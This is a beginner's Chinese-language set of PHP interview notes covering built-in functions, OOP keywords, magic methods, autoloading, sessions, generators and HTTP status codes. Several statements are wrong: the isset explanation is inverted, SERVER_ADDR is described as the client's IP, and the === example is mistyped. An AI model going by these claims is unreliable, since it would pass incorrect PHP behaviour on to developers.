PHP 面试知识点整理归纳
全文已整理补充完毕,以后还会继续更新文章里面的错误,以及补充尚不完善的问题。
该篇文章是针对Github上wudi/PHP-Interview-Best-Practices-in-China资源的答案个人整理
lz也是初学者,以下知识点均为自己整理且保持不断更新,也希望各路大神多多指点,若发现错误或有补充,可直接comment,lz时刻关注着。
由于内容比较多,没有直接目录,请自行对照 Github;没有仔细整理格式,各位见谅见谅!
基础篇
了解大部分数组处理函数
- array_chunk — 将一个数组分割成多个
- array_column — 返回数组中指定的一列
- array_combine — 创建一个数组,用一个数组的值作为其键名,另一个数组的值作为其值(另一种意义的合并数组)
- array_flip — 交换数组中的键和值
- array_key_exists — 检查数组里是否有指定的键名或索引
- array_key_first — Gets the first key of an array
- array_key_last — Gets the last key of an array
- array_keys — 返回数组中部分的或所有的键名
- array_merge — 合并一个或多个数组
- array_pop — 弹出数组最后一个单元(出栈)
- array_push — 将一个或多个单元压入数组的末尾(入栈)
- array_rand — 从数组中随机取出一个或多个单元
- array_reverse — 返回单元顺序相反的数组
- array_search — 在数组中搜索给定的值,如果成功则返回首个相应的键名
- array_shift — 将数组开头的单元移出数组
- array_slice — 从数组中取出一段
- array_sum — 对数组中所有值求和
- array_unique — 移除数组中重复的值
- array_unshift — 在数组开头插入一个或多个单元
- array_values — 返回数组中所有的值
- arsort — 对数组进行逆向排序并保持索引关系
- asort — 对数组进行排序并保持索引关系
- count — 计算数组中的单元数目,或对象中的属性个数
- current — 返回数组中的当前单元
- in_array — 检查数组中是否存在某个值
- krsort — 对数组按照键名逆向排序
- ksort — 对数组按照键名排序
- list — 把数组中的值赋给一组变量
- shuffle — 打乱数组
- sort — 对数组排序
- uasort — 使用用户自定义的比较函数对数组中的值进行排序并保持索引关联
- uksort — 使用用户自定义的比较函数对数组中的键名进行排序
- usort — 使用用户自定义的比较函数对数组中的值进行排序
字符串处理函数 ,区别 mb_ 系列函数
- chunk_split — 将字符串分割成小块
- explode — 使用一个字符串分割另一个字符串
- implode — 将一个一维数组的值转化为字符串
- lcfirst — 使一个字符串的第一个字符小写
- ltrim — 删除字符串开头的空白字符(或其他字符)
- md5 — 计算字符串的 MD5 散列值
- money_format — 将数字格式化成货币字符串
- nl2br — 在字符串所有新行之前插入 HTML 换行标记
- number_format — 以千位分隔符方式格式化一个数字
- ord — 返回字符的 ASCII 码值
- rtrim — 删除字符串末端的空白字符(或者其他字符)
- str_replace — 子字符串替换
- str_ireplace — str_replace 的忽略大小写版本
- str_repeat — 重复一个字符串
- str_shuffle — 随机打乱一个字符串
- str_split — 将字符串转换为数组
- stripos — 查找字符串首次出现的位置(不区分大小写)
- strpos — 查找字符串首次出现的位置
- strstr — 查找字符串的首次出现
- stristr — strstr 函数的忽略大小写版本
- strlen — 获取字符串长度
- strrchr — 查找指定字符在字符串中的最后一次出现
- strrev — 反转字符串
- strripos — 计算指定字符串在目标字符串中最后一次出现的位置(不区分大小写)
- strrpos — 计算指定字符串在目标字符串中最后一次出现的位置
- strtok — 标记分割字符串
- strtolower — 将字符串转化为小写
- strtoupper — 将字符串转化为大写
- substr_count — 计算字串出现的次数
- substr_replace — 替换字符串的子串
- substr — 返回字符串的子串
- trim — 去除字符串首尾处的空白字符(或者其他字符)
- ucfirst — 将字符串的首字母转换为大写
- ucwords — 将字符串中每个单词的首字母转换为大写
- wordwrap — 打断字符串为指定数量的字串
普通字符串处理函数和mb_系列函数的区别:
不同编码的个别语言(比如中文)所占字节数不同,一个汉字在GB2312编码下占2个字节,在UTF-8(是变长编码)编码下占2-3个字节,普通字符串处理函数是按每个字符1字节来处理的,而mb_系列的函数在使用时可以多指定一个编码参数,方便处理不同编码的中文。
最简单的例子,strlen()会返回一个字符串所占字节数,而mb_strlen()会返回一个字符串的字符数。再比如,substr($str2, 2, 2)在$str为中文时可能会正好截取到一个汉字的一部分,这时就会发生乱码,而mb_substr($str, 2, 2, ‘utf-8’)指定编码后就不会发生乱码问题了,中文时即是取几个汉字。
& 引用,结合案例分析
PHP 的引用允许用两个变量来指向同一个内容。
$a =& $b;
$a 和 $b 在这里是完全相同的,这并不是 $a 指向了 $b 或者相反,而是 $a 和 $b 指向了同一个地方;
引用做的第二件事是用引用传递变量
function foo(&$var)
{ $var++; }
$a=5;
foo($a);
将使 $a 变成 6。这是因为在 foo 函数中变量 $var 指向了和 $a 指向的同一个内容。
引用不是指针,下面的结构不会产生预期的效果:
function foo(&$var)
{ $var =& $GLOBALS["baz"]; }
foo($bar);
当 unset 一个引用,只是断开了变量名和变量内容之间的绑定。这并不意味着变量内容被销毁了。例如:
$a = 1;
$b =& $a;
unset($a);
不会 unset $b,只是 $a。
== 与 === 区别
简单来说,==是不带类型比较是否相同(比如数字100 == ‘100’结果为true),===是带类型比较是否相同(比如100 == ‘100’结果为false),官方手册的解释也类似:
isset 与 empty 区别
看到一个简洁代码的解释:
再具体说:$a不存在和$a = null 两种情况在isset看来为true,其余为false(包括$a = ‘’;)
$a = null, 0, false, ‘ ’, 或不存在时在empty看来为true,其余为false。
再多说一句,isset用来判断变量是否存在;empty用来判断变量是否有值;这里要特别注意0这个值在某些表单验证情况下可能是有效值,此时不能仅用empty判断变量是否有值,需要另作处理。
全部魔术函数理解
- __construct 类的构造函数,常用来给类的属性赋值,注意事项:
如果子类中定义了构造函数则不会隐式调用其父类的构造函数。要执行父类的构造函数,需要在子类的构造函数中调用 parent::__construct()。如果子类没有定义构造函数则会如同一个普通的类方法一样从父类继承(假如没有被定义为 private 的话)
- __destruct 析构函数,析构函数会在到某个对象的所有引用都被删除或者当对象被显式销毁时执行。
- __call,__callStatic 在对象中调用一个不可访问方法时,__call() 会被调用。在静态上下文中调用一个不可访问方法时,__callStatic() 会被调用,作为调用类中不存在的方法时对开发者的一个友好提示
- __set,__get,__isset ,__unset 在给不可访问属性赋值时,__set() 会被调用;读取不可访问属性的值时,__get() 会被调用;当对不可访问属性调用 isset() 或 empty() 时,__isset() 会被调用;当对不可访问属性调用 unset() 时,__unset() 会被调用。
- __sleep,__wakeup serialize() 函数会检查类中是否存在一个魔术方法 __sleep()。如果存在,该方法会先被调用,然后才执行序列化操作。此功能可以用于清理对象,并返回一个包含对象中所有应被序列化的变量名称的数组。如果该方法未返回任何内容,则 NULL 被序列化,并产生一个 E_NOTICE 级别的错误.返回父类的私有成员的名字,常用于提交未提交的数据,或类似的清理操作;与之相反,unserialize() 会检查是否存在一个 __wakeup() 方法。如果存在,则会先调用 __wakeup 方法,预先准备对象需要的资源。__wakeup() 经常用在反序列化操作中,例如重新建立数据库连接,或执行其它初始化操作
- __toString 用于当直接echo $obj(一个对象)时该显示什么内容,必须返回一个字符串且不能在方法内抛出异常
- __invoke 当尝试以调用函数的方式调用一个对象时,__invoke() 方法会被自动调用,例如function __invoke($x) { var_dump($x); } $obj = new CallableClass; $obj(5);会输出int(5)
- __set_state 调用 var_export() 导出类时,此静态 方法会被调用。本方法的唯一参数是一个数组,其中包含按 array('property' => value, ...) 格式排列的类属性
- __clone 对象复制可以通过 clone 关键字来完成(如果可能,这将调用对象的 __clone() 方法)。对象中的 __clone() 方法不能被直接调用。
- $copy_of_object = clone $object; 当对象被复制后,PHP 5 会对对象的所有属性执行一个浅复制(shallow copy)。所有的引用属性 仍然会是一个指向原来的变量的引用。当复制完成时,如果定义了 __clone() 方法,则新创建的对象(复制生成的对象)中的 __clone() 方法会被调用,可用于修改属性的值(如果有必要的话)。
- __debugInfo 当var_dumo(new Class)(参数为一个对象时),该方法可以控制显示的内容,若没有定义此方法,var_dump()将默认展示对象的所有属性和方法
static、$this、self 区别
$this通俗解释就是当前类的一个实例,不必多说,主要是static::和self::的区别
class A {
public static function className(){
echo __CLASS__;
}
public static function test(){
self::className();
}}
class B extends A{
public static function className(){
echo __CLASS__;
}}
B::test();
这将打印出来A
另一方面static::它具有预期的行为
class A {
public static function className(){
echo __CLASS__;
}
public static function test(){
static::className();
}}
class B extends A{
public static function className(){
echo __CLASS__;
}}
B::test();
这将打印出来B
这在PHP 5.3.0中称为后期静态绑定。它解决了调用运行时引用的类的限制。
private、protected、public、final 区别
public:权限是最大的,可以内部调用,实例调用等。
protected: 受保护类型,用于本类和继承此类的子类调用。
private: 私有类型,只有在本类中使用。
static:静态资源,可以被子类继承。
abstract:修饰抽象方法,没有方法体,由继承该类的子类来实现。
final:表示该变量、该方法已经“完成”,不可被覆盖。修饰类时该类不能被继承。
(因此final和abstract不能同时出现)
OOP 思想
简单理解:
面向对象的编程就是编出一个人来,这个人可以做很多种动作,跑,跳,走,举手...他能做什么取决于你如何组合这些动作,有些动作在一些功能中是不用的。
而层次化的编程(面向过程)就是造出一个具体的工具,他只能干这样一件事,条件——结果。
抽象类、接口 分别使用场景
接口通常是为了抽象一种行为,接口是一种规范,在设计上的意义是为了功能模块间的解耦,方便后面的功能扩展、维护,接口不能有具体的方法;
抽象类可以有具体的方法,也可以有抽象方法,一旦一个类有抽象方法,这个类就必须声明为抽象类,很多时候是为子类提供一些共用方法;
所以,抽象类是为了简化接口的实现,他不仅提供了公共方法的实现,让你可以快速开发,又允许你的类完全可以自己实现所有的方法,不会出现紧耦合的问题。
应用场合很简单了
1 优先定义接口
2 如果有多个接口实现有公用的部分,则使用抽象类,然后集成它。
举个简单的例子:有一个动物接口,内有动物叫声和动物说你好两个方法,在实现该接口时各个动物的叫声肯定是不同的,但是他们都在说你好是相同的,此时就可以用抽象类,把相同的说你好的方法抽象出去,就不用在每个动物类中写了。
Trait 是什么东西
Trait 是为类似 PHP 的单继承语言而准备的一种代码复用机制。Trait 为了减少单继承语言的限制,使开发人员能够自由地在不同层次结构内独立的类中复用 method。Trait 和 Class 组合的语义定义了一种减少复杂性的方式,避免传统多继承和 Mixin 类相关典型问题。
Trait 和 Class 相似,但仅仅旨在用细粒度和一致的方式来组合功能。 无法通过 trait 自身来实例化。它为传统继承增加了水平特性的组合;也就是说,应用的几个 Class 之间不需要继承。
简单理解:Trait为不支持多继承的php实现了多继承,使用时不是用extends继承,而是在类内部用 use 类名 表示。
重名方法优先级问题:当前类的成员覆盖 trait 的方法,而 trait 则覆盖被继承的方法。
echo、print、print_r 区别(区分出表达式与语句的区别)
Echo,print是语言结构,print_r和var_dump是常规功能
print并且echo或多或少相同; 它们都是显示字符串的语言结构。差异很微妙:print返回值为1,因此可以在表达式中使用,但echo具有void返回类型; echo可以采用多个参数,尽管这种用法很少见; echo比print快一点。(就个人而言,我总是使用echo,从不print。)
var_dump打印出变量的详细转储,包括其类型大小和任何子项的类型和大小(如果它是数组或对象)。
print_r以更易于阅读的格式化形式打印变量(数组或对象):不能传递字符串,它省略了类型信息,不给出数组大小等。
var_dump, print_r根据我的经验,通常在调试时更有用。当您不确切知道变量中的值/类型时,它尤其有用。考虑这个测试程序:
$values = array(0, 0.0, false, '');
var_dump($values);
print_r ($values);
随着print_r你不能告诉之间的区别0和0.0,或false和'':
array(4) {
[0]=> int(0)
[1]=> float(0)
[2]=> bool(false)
[3]=> string(0) ""
}
Array(
[0] => 0
[1] => 0
[2] =>
[3] => )
__construct 与 __destruct 区别
在一个类中定义一个方法作为构造函数。具有构造函数的类会在每次创建新对象时先调用此方法,所以非常适合在使用对象之前做一些初始化工作。
析构函数会在到某个对象的所有引用都被删除或者当对象被显式销毁时执行。和构造函数一样,父类的析构函数不会被引擎暗中调用。要执行父类的析构函数,必须在子类的析构函数体中显式调用 parent::__destruct()。此外也和构造函数一样,子类如果自己没有定义析构函数则会继承父类的。析构函数即使在使用 exit() 终止脚本运行时也会被调用。在析构函数中调用 exit() 将会中止其余关闭操作的运行。
static 作用(区分类与函数内)手册 、SOF
声明类属性或方法为静态,就可以不实例化类而直接访问。静态属性不能通过一个类已实例化的对象来访问(但静态方法可以)。
为了兼容 PHP 4,如果没有指定访问控制,属性和方法默认为公有。
由于静态方法不需要通过对象即可调用,所以伪变量 $this 在静态方法中不可用。
静态属性不可以由对象通过 -> 操作符来访问,但可以由对象通过 :: 来访问
用静态方式调用一个非静态方法会导致一个 E_STRICT 级别的错误。
就像其它所有的 PHP 静态变量一样,静态属性只能被初始化为文字或常量,不能使用表达式。所以可以把静态属性初始化为整数或数组,但不能初始化为另一个变量或函数返回值,也不能指向一个对象。
也可以用一个值等于类名的字符串变量来动态调用类。但该变量的值不能为关键字 self,parent 或 static,比如有个class A{}, 则可以用$a=’A’; $a::这样调用
在类之外(即:在函数中),static变量是在函数退出时不会丢失其值的变量。在同一函数的不同调用中维护的变量只有一个值。从PHP手册的例子:
function test(){
static $a = 0;
echo $a;
$a++;}
test(); // prints 0
test(); // prints 1
test(); // prints 2
__toString() 作用
用于一个类被当成字符串时应怎样回应。例如 echo $obj; ($obj为一个对象) 应该显示些什么。此方法必须返回一个字符串,否则将发出一条E_RECOVERABLE_ERROR 级别的致命错误。类似与Java的toString方法
单引号'与双引号"区别
- 单引号字符串几乎完全“按原样”显示。变量和大多数转义序列都不会被解释。例外情况是,要显示单引号字符,必须使用反斜杠\'转义它,要显示反斜杠字符,必须使用另一个反斜杠转义它\\。
- 双引号字符串将显示一系列转义字符(包括一些正则表达式),并且将解析字符串中的变量。这里重要的一点是,您可以使用花括号来隔离要解析的变量的名称。例如,假设您有变量$type,那么您echo "The $type are"将查找该变量$type。绕过这个用途echo "The {$type} are"您可以在美元符号之前或之后放置左括号。看一下字符串解析,看看如何使用数组变量等。
- Heredoc字符串语法就像双引号字符串一样。它始于<<<。在此运算符之后,提供标识符,然后提供换行符。字符串本身如下,然后再次使用相同的标识符来关闭引号。您不需要在此语法中转义引号。
- Nowdoc(自PHP 5.3.0开始)字符串语法基本上类似于单引号字符串。不同之处在于,甚至不需要转义单引号或反斜杠。nowdoc用与heredocs相同的<<<序列标识,但后面的标识符用单引号括起来,例如<<<'EOT'。在nowdoc中没有解析。
常见 HTTP 状态码,分别代表什么含义,301 什么意思 404 呢?
- 1xx消息:这一类型的状态码,代表请求已被接受,需要继续处理。由于HTTP/1.0协议中没有定义任何1xx状态码,所以除非在某些试验条件下,服务器禁止向此类客户端发送1xx响应。
- 2xx成功:这一类型的状态码,代表请求已成功被服务器接收、理解、并接受
- 200 OK:请求已成功,请求所希望的响应头或数据体将随此响应返回。实际的响应将取决于所使用的请求方法。在GET请求中,响应将包含与请求的资源相对应的实体。在POST请求中,响应将包含描述或操作结果的实体
- 202 Accepted:服务器已接受请求,但尚未处理。最终该请求可能会也可能不会被执行,并且可能在处理发生时被禁止。
- 204 No Content:服务器成功处理了请求,没有返回任何内容
- 3xx重定向:这类状态码代表需要客户端采取进一步的操作才能完成请求。通常,这些状态码用来重定向,后续的请求地址(重定向目标)在本次响应的Location域中指明。
- 301 Moved Permanently:被请求的资源已永久移动到新位置,并且将来任何对此资源的引用都应该使用本响应返回的若干个URI之一。如果可能,拥有链接编辑功能的客户端应当自动把请求的地址修改为从服务器反馈回来的地址。除非额外指定,否则这个响应也是可缓存的。新的永久性的URI应当在响应的Location域中返回。除非这是一个HEAD请求,否则响应的实体中应当包含指向新的URI的超链接及简短说明。如果这不是一个GET或者HEAD请求,那么浏览器禁止自动进行重定向,除非得到用户的确认,因为请求的条件可能因此发生变化。注意:对于某些使用HTTP/1.0协议的浏览器,当它们发送的POST请求得到了一个301响应的话,接下来的重定向请求将会变成GET方式。
- 4xx客户端错误:这类的状态码代表了客户端看起来可能发生了错误,妨碍了服务器的处理。除非响应的是一个HEAD请求,否则服务器就应该返回一个解释当前错误状况的实体,以及这是临时的还是永久性的状况。这些状态码适用于任何请求方法。浏览器应当向用户显示任何包含在此类错误响应中的实体内容
- 400 Bad Request:由于明显的客户端错误(例如,格式错误的请求语法,太大的大小,无效的请求消息或欺骗性路由请求),服务器不能或不会处理该请求
- 401 Unauthorized:类似于403 Forbidden,401语义即“未认证”,即用户没有必要的凭据。[32]该状态码表示当前请求需要用户验证。该响应必须包含一个适用于被请求资源的WWW-Authenticate信息头用以询问用户信息。客户端可以重复提交一个包含恰当的Authorization头信息的请求。
- 403 Forbidden:服务器已经理解请求,但是拒绝执行它。与401响应不同的是,身份验证并不能提供任何帮助,而且这个请求也不应该被重复提交。如果这不是一个HEAD请求,而且服务器希望能够讲清楚为何请求不能被执行,那么就应该在实体内描述拒绝的原因。当然服务器也可以返回一个404响应,假如它不希望让客户端获得任何信息。
- 404 Not Found:请求失败,请求所希望得到的资源未被在服务器上发现,但允许用户的后续请求。[35]没有信息能够告诉用户这个状况到底是暂时的还是永久的。假如服务器知道情况的话,应当使用410状态码来告知旧资源因为某些内部的配置机制问题,已经永久的不可用,而且没有任何可以跳转的地址。404这个状态码被广泛应用于当服务器不想揭示到底为何请求被拒绝或者没有其他适合的响应可用的情况下。
- 405 Method Not Allowed:请求行中指定的请求方法不能被用于请求相应的资源。
- 408 Request Timeout:请求超时
- 5xx服务器错误:表示服务器无法完成明显有效的请求。[56]这类状态码代表了服务器在处理请求的过程中有错误或者异常状态发生,也有可能是服务器意识到以当前的软硬件资源无法完成对请求的处理。除非这是一个HEAD请求,否则服务器应当包含一个解释当前错误状态以及这个状况是临时的还是永久的解释信息实体。浏览器应当向用户展示任何在当前响应中被包含的实体。这些状态码适用于任何响应方法
- 500 Internal Server Error:通用错误消息,服务器遇到了一个未曾预料的状况,导致了它无法完成对请求的处理。没有给出具体错误信息
- 502 Bad Gateway:作为网关或者代理工作的服务器尝试执行请求时,从上游服务器接收到无效的响应
- 503 Service Unavailable:由于临时的服务器维护或者过载,服务器当前无法处理请求。这个状况是暂时的,并且将在一段时间以后恢复。
- 504 Gateway Timeout:作为网关或者代理工作的服务器尝试执行请求时,未能及时从上游服务器(URI标识出的服务器,例如HTTP、FTP、LDAP)或者辅助服务器(例如DNS)收到响应。注意:某些代理服务器在DNS查询超时时会返回400或者500错误。
进阶篇
Autoload、Composer 原理 PSR-4 、原理
Autoload机制可以使得PHP程序有可能在使用类时才自动包含类文件,而不是一开始就将所有的类文件include进来,这种机制也称为lazy loading(懒加载)
function __autoload($classname)
{
$classpath="./".$classname.'.class.php';
if(file_exists($classpath))
{ require_once($classpath); }
else
{ echo 'class file'.$classpath.'not found!'; }
}
$person = new Person(”Altair”, 6);
var_dump ($person);
通常PHP5在使用一个类时,如果发现这个类没有加载,就会自动运行__autoload()函数,在这个函数中我们可以加载需要使用的类。autoload至少要做三件事情,第一件事是根据类名确定类文件名,第二件事是确定类文件所在的磁盘路径(在我们的例子是最简单的情况,类与调用它们的PHP程序文件在同一个文件夹下),第三件事是将类从磁盘文件中加载到系统中(php7.2废除__autoload函数,建议使用spl_autoload_register() 实现相同功能)
Autoload原理简单概述:
1.检查执行器全局变量函数指针autoload_func是否为NULL。
2.如果autoload_func==NULL, 则查找系统中是否定义有__autoload()函数,如果没有,则报告错误并退出。
3.如果定义了__autoload()函数,则执行__autoload()尝试加载类,并返回加载结果。
4.如果autoload_func不为NULL,则直接执行autoload_func指针指向的函数用来加载类。注意此时并不检查__autoload()函数是否定义。
spl_autoload_register() 就是我们上面所说的__autoload调用堆栈,我们可以向这个函数注册多个我们自己的 autoload() 函数,当 PHP 找不到类名时,PHP就会调用这个堆栈,然后去调用自定义的 autoload() 函数,实现自动加载功能。如果我们不向这个函数输入任何参数,那么就会默认注册 spl_autoload() 函数
Composer 做了哪些事情:你有一个项目依赖于若干个库;其中一些库依赖于其他库;你声明你所依赖的东西;Composer 会找出哪个版本的包需要安装,并安装它们(将它们下载到你的项目中)。
执行 composer require 时发生了什么:composer 会找到符合 PR4 规范的第三方库的源;将其加载到 vendor 目录下;初始化顶级域名的映射并写入到指定的文件里;写好一个 autoload 函数,并且注册到 spl_autoload_register()里。
Composer是利用的遵循psr-4规范的类自动加载机制实现的,PSR-4规范简介:
- 完整的类名 必须 要有一个顶级命名空间,被称为 "vendor namespace";
- 完整的类名 可以 有一个或多个子命名空间;
- 完整的类名 必须 有一个最终的类名;
- 完整的类名中任意一部分中的下滑线都是没有特殊含义的;
- 完整的类名 可以 由任意大小写字母组成;
- 所有类名都 必须 是大小写敏感的。
- 完整的类名中,去掉最前面的命名空间分隔符,前面连续的一个或多个命名空间和子命名空间,作为「命名空间前缀」,其必须与至少一个「文件基目录」相对应;
- 紧接命名空间前缀后的子命名空间 必须 与相应的「文件基目录」相匹配,其中的命名空间分隔符将作为目录分隔符。
- 末尾的类名 必须 与对应的以 .php 为后缀的文件同名。
- 自动加载器(autoloader)的实现 一定不可 抛出异常、一定不可 触发任一级别的错误信息以及 不应该 有返回值。
Composer自动加载原理概述:
如果我们在代码中写下 new phpDocumentor\Reflection\Element(),PHP 会通过 SPL_autoload_register 调用 loadClass -> findFile -> findFileWithExtension。步骤如下:
将 \ 转为文件分隔符/,加上后缀php,变成 $logicalPathPsr4, 即 phpDocumentor/Reflection//Element.php;
利用命名空间第一个字母p作为前缀索引搜索 prefixLengthsPsr4 数组,查到下面这个数组:
p' =>
array (
'phpDocumentor\\Reflection\\' => 25,
'phpDocumentor\\Fake\\' => 19,
)
遍历这个数组,得到两个顶层命名空间 phpDocumentor\Reflection\ 和 phpDocumentor\Fake\
在这个数组中查找 phpDocumentor\Reflection\Element,找出 phpDocumentor\Reflection\ 这个顶层命名空间并且长度为25。
在prefixDirsPsr4 映射数组中得到phpDocumentor\Reflection\ 的目录映射为:
'phpDocumentor\\Reflection\\' =>
array (
0 => __DIR__ . '/..' . '/phpdocumentor/reflection-common/src',
1 => __DIR__ . '/..' . '/phpdocumentor/type-resolver/src',
2 => __DIR__ . '/..' . '/phpdocumentor/reflection-docblock/src',
),
遍历这个映射数组,得到三个目录映射;
查看 “目录+文件分隔符//+substr($logicalPathPsr4, $length)”文件是否存在,存在即返回。这里就是
'__DIR__/../phpdocumentor/reflection-common/src + substr(phpDocumentor/Reflection/Element.php,25)'
如果失败,则利用 fallbackDirsPsr4 数组里面的目录继续判断是否存在文件
Session 共享、存活时间
为什么要使用Session共享:
分布式开发项目中,用户通过浏览器登录商城,实际上会被转发到不同的服务器,当用户登录进入服务器A,session保存了用户的信息,用户再次点击页面被转发到服务器B,这时问题来了,服务器B没有该用户的session信息,无法验证通过,用户被踢回到登录页面,这样体验效果非常不好,甚至无法验证用户,购物车里面商品都不存在了。
利用Redis实现简单的Session共享:
- 用户第一次进入商城首页,给一个CSESSIONID,(不用JSESSIONID的原因),用户添加商品,各种需要记录的操作,都与这个CSESSIONID关联起来;
- 当使用登录操作时候,将这个用户的信息,如用户名等存入到redis中,通过K_V,将CSESSIONID加一个标志作为key,将用户信息作为value;
- 当用户点击页面被转发到其他服务器时候,在需要验证是否同一个用户时,就可以从redis中取出value,进行验证用户信息,实现共享。
Session 在php配置文件中的默认有效时间是24分钟,设置session永久有效的方法:
如果拥有服务器的操作权限,那么只需要进行如下的步骤:
1、把“session.use_cookies”设置为1,打开Cookie储存SessionID,不过默认就是1,一般不用修改;
2、把“session.cookie_lifetime”改为正无穷(当然没有正无穷的参数,不过999999999和正无穷也没有什么区别);
3、把“session.gc_maxlifetime”设置为和“session.cookie_lifetime”一样的时间;
异常处理
异常处理用于在指定的错误(异常)情况发生时改变脚本的正常流程。这种情况称为异常。
异常的简单使用:
抛出一个异常throw new Exception("Value must be 1 or below"),同时不去捕获它,服务器会报Fatal error: Uncaught exception 'Exception' 的错误;
抛出一个异常throw new Exception("Value must be 1 or below"),并try{} catch(Exception $e){echo:’Message:’ . $e->getMessage();},当异常发生时,服务器就会报预设的错误提示:Message: Value must be 1 or below
自定义Exception类:必须继承Exception类,可以使用Exception类的所有方法:
class customException extends Exception
{
public function errorMessage()
{
//error message
$errorMsg = 'Error on line '.$this->getLine().' in '.$this->getFile()
.': '.$this->getMessage().' is not a valid E-Mail address';
return $errorMsg;
}
}
异常的规则:
- 需要进行异常处理的代码应该放入 try 代码块内,以便捕获潜在的异常。
- 每个 try 或 throw 代码块必须至少拥有一个对应的 catch 代码块。
- 使用多个 catch 代码块可以捕获不同种类的异常。
- 可以在 try 代码块内的 catch 代码块中再次抛出(re-thrown)异常。
简而言之:如果抛出了异常,就必须捕获它
如何 foreach 迭代对象
展示foreach工作原理的例子:
class myIterator implements Iterator {
private $position = 0;
private $array = array(
"firstelement",
"secondelement",
"lastelement",
);
public function __construct() {
$this->position = 0;
}
//返回到迭代器的第一个元素
function rewind() {
var_dump(__METHOD__);
$this->position = 0;
}
// 返回当前元素
function current() {
var_dump(__METHOD__);
return $this->array[$this->position];
}
//返回当前元素的键
function key() {
var_dump(__METHOD__);
return $this->position;
}
//向前移动到下一个元素
function next() {
var_dump(__METHOD__);
++$this->position;
}
//检查当前位置是否有效
function valid() {
var_dump(__METHOD__);
return isset($this->array[$this->position]);
}
}
$it = new myIterator;
foreach($it as $key => $value) {
var_dump($key, $value);
echo "\n";
}
输出结果:
string(18) "myIterator::rewind"
string(17) "myIterator::valid"
string(19) "myIterator::current"
string(15) "myIterator::key"
int(0)
string(12) "firstelement"
string(16) "myIterator::next"
string(17) "myIterator::valid"
string(19) "myIterator::current"
string(15) "myIterator::key"
int(1)
string(13) "secondelement"
string(16) "myIterator::next"
string(17) "myIterator::valid"
string(19) "myIterator::current"
string(15) "myIterator::key"
int(2)
string(11) "lastelement"
string(16) "myIterator::next"
string(17) "myIterator::valid"
如何数组化操作对象 $obj[key];
PHP提供了ArrayAccess接口使实现此接口的类的实例可以向操作数组一样通过$obj[key]来操作,以下是php手册中对实现ArrayAccess接口的类的示例:
class obj implements arrayaccess {
private $container = array();
public function __construct() {
$this->container = array(
"one" => 1,
"two" => 2,
"three" => 3,
);
}
//设置一个偏移位置的值
public function offsetSet($offset, $value) {
if (is_null($offset)) {
$this->container[] = $value;
} else {
$this->container[$offset] = $value;
}
}
//检查一个偏移位置是否存在
public function offsetExists($offset) {
return isset($this->container[$offset]);
}
//复位一个偏移位置的值
public function offsetUnset($offset) {
unset($this->container[$offset]);
}
//获取一个偏移位置的值
public function offsetGet($offset) {
return isset($this->container[$offset]) ? $this->
container[$offset] : null;
}
}
对该类测试使用:
$obj = new obj;
var_dump(isset($obj["two"]));
var_dump($obj["two"]);
unset($obj["two"]);
var_dump(isset($obj["two"]));
$obj["two"] = "A value";
var_dump($obj["two"]);
$obj[] = 'Append 1';
$obj[] = 'Append 2';
$obj[] = 'Append 3';
print_r($obj);
?>
以上例程的输出类似于:
bool(true)
int(2)
bool(false)
string(7) "A value"
obj Object
(
[container:obj:private] => Array
(
[one] => 1
[three] => 3
[two] => A value
[0] => Append 1
[1] => Append 2
[2] => Append 3
)
)
如何函数化对象 $obj(123);
利用PHP提供的魔术函数__invoke()方法可以直接实现,当尝试以调用函数的方式调用一个对象时,__invoke() 方法会被自动调用,下面是官方手册示例:
class CallableClass
{
function __invoke($x) {
var_dump($x);
}
}
$obj = new CallableClass;
$obj(5);
var_dump(is_callable($obj));
输出结果:
int(5)
bool(true)
yield 是什么,说个使用场景 yield
PHP官方手册对yield的解释:
它最简单的调用形式看起来像一个return申明,不同之处在于普通return会返回值并终止函数的执行,而yield会返回一个值给循环调用此生成器的代码并且只是暂停执行生成器函数。
我的简单理解:yield起一个暂停程序的作用,比如在一个循环中,程序执行遇到yield语句就会返回yield声明的数据,而不是循环完整体返回,加了yield后就会挨个返回。
Caution:如果在一个表达式上下文(例如在一个赋值表达式的右侧)中使用yield,你必须使用圆括号把yield申明包围起来。 例如这样是有效的:$data = (yield $value);
属于PHP生成器语法,官方手册的解释:
一个生成器函数看起来像一个普通的函数,不同的是普通函数返回一个值,而一个生成器可以yield生成许多它所需要的值。
当一个生成器被调用的时候,它返回一个可以被遍历的对象.当你遍历这个对象的时候(例如通过一个foreach循环),PHP 将会在每次需要值的时候调用生成器函数,并在产生一个值之后保存生成器的状态,这样它就可以在需要产生下一个值的时候恢复调用状态。
一旦不再需要产生更多的值,生成器函数可以简单退出,而调用生成器的代码还可以继续执行,就像一个数组已经被遍历完了。
Note:一个生成器不可以返回值: 这样做会产生一个编译错误。然而return空是一个有效的语法并且它将会终止生成器继续执行。
使用场景:
laravel框架的model以游标方式取数据时,用的是yield来防止一次性取数据太多导致内存不足的问题
PHP 使用协同程序实现合作多任务
PSR 是什么,PSR-1, 2, 4, 7
PSR-1---基础编码规范
PSR-2---编码风格规范
PSR-4---自动加载规范
PSR-7---HTTP 消息接口规范
如何获取客户端 IP 和服务端 IP 地址
-
- 客户端 IP
-
$_SERVER['REMOTE_ADDR'] 浏览当前页面的用户的 IP 地址
-
- 服务端 IP
-
$_SERVER['SERVER_ADDR'] 浏览当前页面的用户的 IP 地址
-
- 了解代理透传 实际IP 的概念
-
代理一般会在HTTP的Header中传输以下3个字段:
REMOTE_ADDR
HTTP_X_FORWARDED_FOR
HTTP_VIA
对于透传代理(Transparent Proxy)来说,你真实IP地址会被放在HTTP_X_FORWARDED_FOR里面。这意味着网站可以知道代理的IP,还知道你实际的IP地址。HTTP_VIA头也会发送,显示你正在使用代理服务器
如何开启 PHP 异常提示
-
- php.ini 开启 display_errors 设置 error_reporting 等级
- 运行时,使用 ini_set(k, v); 动态设置
如何返回一个301重定向
-
- [WARNING] 一定当心设置 301 后脚本会继续执行,不要认为下面不会执行,必要时使用 die or exit
-
方法1:
header("HTTP/1.1 301 Moved Permanently");
header("Location: /option-a");
exit();
方法2:
http_response_code(301);
header('Location: /option-a');
exit;
如何获取扩展安装路径
-
- phpinfo(); 页面查找 extension_dir
- 命令行 php -i |grep extension_dir
- 运行时 echo ini_get('extension_dir');
字符串、数字比较大小的原理,注意 0 开头的8进制、0x 开头16进制
-
- 字符串比较大小,从左(高位)至右,逐个字符 ASCII 比较
-
- 字符串和数字比较,会先把字符串转换成数字类型,比如12se转换成12,abx转换成0,此时就不是字符的ASCII值与数字比较。0与任何不可转换成数字的字符串比较都是true
